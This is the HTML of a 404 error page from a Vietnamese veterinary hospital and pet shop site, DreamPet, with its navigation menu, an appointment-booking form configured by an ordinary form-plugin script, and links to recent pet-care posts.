<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-cho/">Thức ăn cho chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2042' id='mega-menu-item-2042'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-meo/">Thức ăn cho mèo</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/sua-tam/">Sữa tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-31' id='mega-menu-item-31'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/san-pham-ho-tro-dieu-tri/">Sản phẩm hỗ trợ điều trị</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuoc-tay-gun-san/">Thuốc tẩy gun sán</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-nam-ghe/">Điều trị nấm ghẻ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-29' id='mega-menu-item-29'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-ve-ran/">Điều trị ve rận</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12' id='mega-menu-item-12'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-khac/" aria-haspopup="true" aria-expanded="false" tabindex="0">Dịch vụ khác<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1570' id='mega-menu-item-1570'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-hoa-tang/">Dịch vụ hỏa táng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1571' id='mega-menu-item-1571'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-mai-tang/">Dịch vụ mai táng</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-27' id='mega-menu-item-27'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/" aria-haspopup="true" aria-expanded="false" tabindex="0">Chăm sóc thú cưng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-meo/">Kỹ thuật chăm sóc mèo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-41' id='mega-menu-item-41'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-sau-sinh/">Kỹ thuật chăm sóc sau sinh</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-159' id='mega-menu-item-159'><a class="mega-menu-link" href="https://dreampet.com.vn/lien-he/" tabindex="0">Liên hệ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://dreampet.com.vn/hoidap/" tabindex="0">Hỏi&amp;Đáp</a></li></ul></div>        </div>
      </div>
    </div>
  </section>
</header>
<div class="clearfix"></div>

<!-- Modal -->

<div class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Đặt lịch hẹn khám tại DREAM PET</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
      </div>
      <div class="modal-body">
        <div id="ninja_forms_widget-3" class="lichhentruoc widget_ninja_forms_widget"><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-2_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2_1" aria-describedby="nf-form-errors-2_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0110\u1eb7t l\u1ecbch kh\u00e1m b\u1ec7nh","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_number":null,"sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["ho_ten_1509729652012","die_n_thoa_i_1509729687647","email_1509729639685","ngay_kham_1509729809278","chon_bac_sy_1509729848234","chon_dich_vu_1509729941324","mo_ta_1509730031001","dang_ky_1509730043138"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"firstname","label":"H\u1ecd t\u00ean","key":"ho_ten_1509729652012","label_pos":"hidden","required":1,"default":"","placeholder":"H\u1ecd t\u00ean","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"7_1","beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"\u0110i\u00ea\u0323n thoa\u0323i","key":"die_n_thoa_i_1509729687647","label_pos":"hidden","required":1,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":" one-half","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","id":"8_1","beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"email","label":"Email","key":"email_1509729639685","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"9_1","beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"type":"date","label":"Ng\u00e0y kh\u00e1m","key":"ngay_kham_1509729809278","label_pos":"hidden","required":false,"placeholder":"Ng\u00e0y kh\u00e1m","container_class":"one-half","element_class":"form-control","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":"","date_format":"","year_range_start":2017,"year_range_end":2020,"hours_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option>","minutes_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option><option value=\"24\" >24<\/option><option value=\"25\" >25<\/option><option value=\"26\" >26<\/option><option value=\"27\" >27<\/option><option value=\"28\" >28<\/option><option value=\"29\" >29<\/option><option value=\"30\" >30<\/option><option value=\"31\" >31<\/option><option value=\"32\" >32<\/option><option value=\"33\" >33<\/option><option value=\"34\" >34<\/option><option value=\"35\" >35<\/option><option value=\"36\" >36<\/option><option value=\"37\" >37<\/option><option value=\"38\" >38<\/option><option value=\"39\" >39<\/option><option value=\"40\" >40<\/option><option value=\"41\" >41<\/option><option value=\"42\" >42<\/option><option value=\"43\" >43<\/option><option value=\"44\" >44<\/option><option value=\"45\" >45<\/option><option value=\"46\" >46<\/option><option value=\"47\" >47<\/option><option value=\"48\" >48<\/option><option value=\"49\" >49<\/option><option value=\"50\" >50<\/option><option value=\"51\" >51<\/option><option value=\"52\" >52<\/option><option value=\"53\" >53<\/option><option value=\"54\" >54<\/option><option value=\"55\" >55<\/option><option value=\"56\" >56<\/option><option value=\"57\" >57<\/option><option value=\"58\" >58<\/option><option value=\"59\" >59<\/option>","id":"10_1","beforeField":"","afterField":"","value":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"listselect","label":"Ch\u1ecdn b\u00e1c s\u1ef9","key":"chon_bac_sy_1509729848234","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn b\u00e1c s\u1ef9","value":"chon-bac-sy","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Minh Chi\u1ebfn","value":"nguyen-minh-chien","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"\u0110\u00e0o V\u0103n Ho\u00e0ng","value":"dao-van-hoang","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Th\u1ecb V\u00e2n","value":"nguyen-thi-van","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Ph\u1ea1m Ng\u1ecdc Mai","value":"pham-ngoc-mai","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"11_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Ch\u1ecdn d\u1ecbch v\u1ee5","key":"chon_dich_vu_1509729941324","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"D\u1ecbch v\u1ee5 kh\u00e1c","value":"dich-vu-khac","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":"12_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"textarea","label":"M\u00f4 t\u1ea3 ","key":"mo_ta_1509730031001","label_pos":"above","required":false,"default":"","placeholder":"M\u00f4 t\u1ea3 ","container_class":"","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"<p><br><\/p>","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","id":"13_1","beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"submit","label":"\u0110\u0103ng k\u00fd ","processing_label":"\u0110ang x\u1eed l\u00fd","container_class":"","element_class":"btn btn-primary","key":"dang_ky_1509730043138","drawerDisabled":false,"id":"14_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<section class="error-404 not-found">
				<header class="page-header">
					<h1 class="page-title">Oops! That page can&rsquo;t be found.</h1>
				</header><!-- .page-header -->

				<div class="page-content">
					<p>It looks like nothing was found at this location. Maybe try one of the links below or a search?</p>

					<form role="search" method="get" id="searchform" class="searchform" action="https://dreampet.com.vn/">
				<div>
					<label class="screen-reader-text" for="s">Tìm kiếm cho:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Tìm kiếm" />
				</div>
			</form>
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://dreampet.com.vn/can-luu-y-gi-khi-thuc-hien-mai-tang-chon-cat-cho-meo/">Cần lưu ý gì khi thực hiện mai táng chôn cất chó mèo </a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-hoa-tang-cho-meo-uy-tin-chat-luong/">Dịch vụ hỏa táng chó mèo uy tín chất lượng</a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-kham-chua-benh-uy-tin-o-dau/">Tìm bác sĩ thú y khám chữa bệnh uy tín ở đâu?</a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tien-ich-cua-dich-vu-bac-si-thu-y-tu-van-online/">Tiện ích của dịch vụ bác sĩ thú y tư vấn online</a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-bac-si-thu-y-tai-nha/">Dịch vụ bác sĩ thú y tại nhà</a>
									</li>
					</ul>

		</div>
					<div class="widget widget_categories">
						<h2 class="widget-title">Most Used Categories</h2>
						<ul>
							<li class="cat-item cat-item-1"><a href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/">Kỹ thuật chắm sóc thú cưng</a> (72)
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a> (39)
</li>
</ul>
</li>
	<li class="cat-item cat-item-2"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" title="BỆNH VIỆN THÚ Y DREAMPET
BỆNH VIỆN THÚ Y DREAMPET &quot;NGÔI NHÀ THỨ 2&quot; CỦA PET YÊU
Dream Pet là là bệnh viện dành cho thú cưng. Bệnh viện có 15 y bác sỹ giàu kinh nghiệm cùng đội ngũ chuyên gia đến từ Singapore, Hàn Quốc, Thái Lan và đội cố vấn là các giáo sư, tiến sỹ đầu ngành của Học viện nông nghiệp Hà Nội.
